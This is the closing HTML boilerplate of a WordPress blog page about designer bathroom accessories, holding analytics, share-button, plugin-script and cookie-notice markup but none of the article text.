var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript><div class="statcounter"><a title="web statistics"
href="http://statcounter.com/free-web-stats/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/10913378/0/1bafb0f6/1/"
alt="web statistics"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide --><style>:root{--ss-fsidebar-spacing: 0px} #ss-floating-bar{left: 0;}</style>		<div id="ss-floating-bar" class="ss-left-sidebar ss-regular-icons ss-rounded-icons">

			<div class="ss-floating-bar__inner">
				
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Improve%20Comfort%20And%20Presence%20By%20Choosing%20Best%20Designer%20Bathroom%20Accessories&#038;u=https%3A%2F%2Fwww.aegisiscblog.com%2Fimprove-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="2117" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://www.aegisiscblog.com/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">Facebook</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="X (Twitter)" data-ss-ss-link="https://twitter.com/intent/tweet?text=Improve+Comfort+And+Presence+By+Choosing+Best+Designer+Bathroom+Accessories&#038;url=https%3A%2F%2Fwww.aegisiscblog.com%2Fimprove-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="2117" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://www.aegisiscblog.com/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">X (Twitter)</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Improve%20Comfort%20And%20Presence%20By%20Choosing%20Best%20Designer%20Bathroom%20Accessories&#038;url=https%3A%2F%2Fwww.aegisiscblog.com%2Fimprove-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="2117" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://www.aegisiscblog.com/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">LinkedIn</span>
									</li>
			
			
				<li>
					<a href="#" class="ss-share-all ss-shareall-color" rel="nofollow noopener">
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.333 15.333h-8v-8c0-0.733-0.6-1.333-1.333-1.333s-1.333 0.6-1.333 1.333v8h-8c-0.733 0-1.333 0.6-1.333 1.333s0.6 1.333 1.333 1.333h8v8c0 0.733 0.6 1.333 1.333 1.333s1.333-0.6 1.333-1.333v-8h8c0.733 0 1.333-0.6 1.333-1.333s-0.6-1.333-1.333-1.333z"></path></svg></i>

												</span>
					</a>

											<span class="ss-share-network-tooltip">More Networks</span>
					
				</li>
					</ul>
		
				<span class="ss-hide-floating-bar">					
					<svg width="5" height="8" viewBox="0 0 5 8">
						<path d="M4.25 0.75L0.75 4L4.25 7.25" />
					</svg>
				</span>
			</div>

		</div><!-- END #ss-floating-bar -->
				<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		<script type="module" src="https://www.aegisiscblog.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://www.aegisiscblog.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.aegisiscblog.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.aegisiscblog.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aegisiscblog.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.aegisiscblog.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.aegisiscblog.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloglo-js-extra">
var bloglo_vars = {"ajaxurl":"https://www.aegisiscblog.com/wp-admin/admin-ajax.php","nonce":"47600c3548","responsive-breakpoint":"1024","sticky-header":{"enabled":true,"hide_on":[""]},"dark_mode":"","strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=bloglo-js-extra
</script>
<script src="https://www.aegisiscblog.com/wp-content/themes/bloglo/assets/js/bloglo.min.js?ver=1.1.22" id="bloglo-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://www.aegisiscblog.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="socialsnap-js-js-extra">
var socialsnap_script = {"ajaxurl":"https://www.aegisiscblog.com/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"287761e3be","post_id":"2117"};
var socialsnap_script = {"ajaxurl":"https://www.aegisiscblog.com/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"287761e3be","post_id":"2117"};
//# sourceURL=socialsnap-js-js-extra
</script>
<script src="https://www.aegisiscblog.com/wp-content/plugins/socialsnap/assets/js/socialsnap.js?ver=1.4" id="socialsnap-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.aegisiscblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.aegisiscblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>

		<div id="ss-all-networks-popup" class="ss-popup-overlay" data-nonce="a9433f299a">
			<div class="ss-popup">

				<div class="ss-popup-heading">
					<span>Share via</span>
					<a href="#" class="ss-close-modal" rel="nofollow noopener">
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg>					</a>
				</div><!-- END .ss-popup-heading -->

				<div class="ss-popup-content">
					<div class="ss-popup-networks ss-clearfix">
						
							<div class="ss-popup-network ss-popup-facebook">
								<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Improve%20Comfort%20And%20Presence%20By%20Choosing%20Best%20Designer%20Bathroom%20Accessories&#038;u=https%3A%2F%2Fwww.aegisiscblog.com%2Fimprove-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" data-id="facebook" class="ss-facebook-color" data-ss-ss-network-id="facebook" data-ss-ss-post-id="2117" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.aegisiscblog.com/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" data-ss-ss-type="share" data-has-api="true" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></span>
									<span>Facebook</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-twitter">
								<a href="#" aria-label="X (Twitter)" data-ss-ss-link="https://twitter.com/intent/tweet?text=Improve+Comfort+And+Presence+By+Choosing+Best+Designer+Bathroom+Accessories&#038;url=https%3A%2F%2Fwww.aegisiscblog.com%2Fimprove-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" data-id="twitter" class="ss-twitter-color" data-ss-ss-network-id="twitter" data-ss-ss-post-id="2117" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.aegisiscblog.com/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
									<span>X (Twitter)</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-linkedin">
								<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Improve%20Comfort%20And%20Presence%20By%20Choosing%20Best%20Designer%20Bathroom%20Accessories&#038;url=https%3A%2F%2Fwww.aegisiscblog.com%2Fimprove-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html&#038;mini=true" data-id="linkedin" class="ss-linkedin-color" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="2117" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.aegisiscblog.com/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></span>
									<span>LinkedIn</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-mix">
								<a href="#" aria-label="Mix" data-ss-ss-link="https://mix.com/add?url=https%3A%2F%2Fwww.aegisiscblog.com%2Fimprove-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" data-id="mix" class="ss-mix-color" data-ss-ss-network-id="mix" data-ss-ss-post-id="2117" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.aegisiscblog.com/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M0 4v21.806c0 3.512 5.5 3.631 5.5 0v-14.912c0.494-3.306 5.5-3.15 5.5 0.406v10.956c0 3.619 6 3.625 6 0v-7.256c0.331-3.419 5.5-3.281 5.5 0.269v1.487c0 3.744 5.5 3.538 5.5 0v-12.756h-28z"></path></svg></span>
									<span>Mix</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-envelope">
								<a href="#" aria-label="Email" data-ss-ss-link="mailto:?body=https%3A%2F%2Fwww.aegisiscblog.com%2Fimprove-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html&#038;subject=Improve%20Comfort%20And%20Presence%20By%20Choosing%20Best%20Designer%20Bathroom%20Accessories" data-id="envelope" class="ss-envelope-color" data-ss-ss-network-id="envelope" data-ss-ss-post-id="2117" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.aegisiscblog.com/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 12.964v14.179c0 1.571-1.286 2.857-2.857 2.857h-26.286c-1.571 0-2.857-1.286-2.857-2.857v-14.179c0.536 0.589 1.143 1.107 1.804 1.554 2.964 2.018 5.964 4.036 8.875 6.161 1.5 1.107 3.357 2.464 5.304 2.464h0.036c1.946 0 3.804-1.357 5.304-2.464 2.911-2.107 5.911-4.143 8.893-6.161 0.643-0.446 1.25-0.964 1.786-1.554zM32 7.714c0 2-1.482 3.804-3.054 4.893-2.786 1.929-5.589 3.857-8.357 5.804-1.161 0.804-3.125 2.446-4.571 2.446h-0.036c-1.446 0-3.411-1.643-4.571-2.446-2.768-1.946-5.571-3.875-8.339-5.804-1.268-0.857-3.071-2.875-3.071-4.5 0-1.75 0.946-3.25 2.857-3.25h26.286c1.554 0 2.857 1.286 2.857 2.857z"></path></svg></span>
									<span>Email</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-print">
								<a href="#" aria-label="Print" data-ss-ss-link="#" data-id="print" class="ss-print-color" data-ss-ss-network-id="print" data-ss-ss-post-id="2117" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.aegisiscblog.com/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z"></path></svg></span>
									<span>Print</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-copy">
								<a href="#" aria-label="Copy Link" data-ss-ss-link="https://www.aegisiscblog.com/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" data-id="copy" class="ss-copy-color" data-ss-ss-network-id="copy" data-ss-ss-post-id="2117" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.aegisiscblog.com/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></span>
									<span>Copy Link</span>
								</a>
							</div>

											</div><!-- END .ss-popup-networks -->

					
				</div><!-- END .ss-popup-content -->
			</div><!-- END .ss-popup -->
		</div><!-- END #ss-all-networks-popup -->

		
		<div id="ss-copy-popup" class="ss-popup-overlay">
			<div class="ss-popup">

				<div class="ss-popup-heading">
					<span>Copy link</span>
					<a href="#" class="ss-close-modal" rel="nofollow noopener">
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg>					</a>
				</div><!-- END .ss-popup-heading -->

				<div class="ss-popup-content">

					<div class="ss-copy-action">
						<input type="text" readonly="readonly" value="https://www.aegisiscblog.com/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" class="ss-copy-action-field" aria-label="Copy" />
						<a href="#" class="ss-button" rel="nofollow noopener">Copy<span class="ss-share-network-tooltip">Copied</span></a>
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg>					</div><!-- END .ss-copy-action -->

					
				</div><!-- END .ss-popup-content -->
			</div><!-- END .ss-popup -->
		</div><!-- END #ss-copy-popup -->

		<div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="31536000000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="" data-reload-after-reject="" data-use-show-again=""><div class="lwpcngNotice_message">
    We use cookies in order to give you the best possible experience on our website. By continuing to use this site, you agree to our use of cookies.</div>
<div class="lwpcngNotice_buttons">
    <div class="lwpcngNotice_accept js-lwpcngAccept">
        Accept    </div>
        </div>
</div>
<div class="bloglo-waves-wrapper">
	<div class="squares">
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
	</div>
	<div class="triangles">
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
	</div>
	<div class="circles">
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
	</div>
</div>


</body>
</html>
